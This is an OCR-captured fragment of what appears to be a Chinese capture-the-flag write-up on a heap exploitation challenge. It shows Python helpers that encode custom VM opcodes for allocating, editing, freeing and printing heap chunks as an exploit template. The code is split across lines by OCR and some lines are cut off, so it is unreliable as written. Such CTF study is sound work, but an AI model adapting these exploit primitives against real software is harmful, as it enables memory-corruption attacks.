
然后就是典型的 libc 堆利用。参考之前抄写的 ROM vmcode，依葫芦画瓢
写出堆操作模板。
def
load
(
reg: 
int
, imm: 
int
):

return
b'\x0f'
 + p8(reg) + p64(imm)

def
add
(
size: 
int
) -> 
bytes
:

return
 load(
0
, size) + 
b'\xcc\x00\x00\x03'
def
edit
(
index: 
int
, address: 
int
, length: 
int
) -> 
bytes
:

return
 load(
0
, index) + load(
1
, address) + load(
2
, leng
def
delete
(
index: 
int
) -> 
bytes
:

return
 load(
0
, index) + 
b'\xcc\x00\x00\x04'
def
load_to
(
offset: 
int
, imm: 
int
) -> 
bytes
:

return
 load(
0
, offset) + load(
1
, imm) + 
b'\x46\x01\x00'
def
put_to
(
index: 
int
, address: 
int
, lenngth: 
int
) -> 
bytes
:
return
 load(
0
, index) + load(
1
, address) + load(
2
, lenn
def
print_to
(
fd: 
int
, offset: 
int
, length: 
int
) -> 
bytes
:

return
 load(
0
, fd) + load(
1
, offset) + load(
2
, length) 
def
exitit
():

return
b'\xcc\x00\x00\x02'